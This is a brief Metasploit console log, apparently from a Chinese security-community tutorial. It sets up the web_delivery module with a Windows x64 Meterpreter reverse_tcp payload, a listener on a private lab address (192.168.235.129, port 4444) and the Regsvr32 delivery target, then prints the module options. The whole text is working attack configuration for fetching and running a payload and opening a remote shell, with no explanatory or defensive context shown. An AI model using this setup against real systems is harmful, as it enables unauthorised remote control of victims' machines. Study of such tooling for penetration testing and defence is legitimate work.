 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set SRVHOST 192.168.235.129
SRVHOST => 192.168.235.129
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.235.129
LHOST => 192.168.235.129
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.235.129 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.235.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
白帽hub
先知社区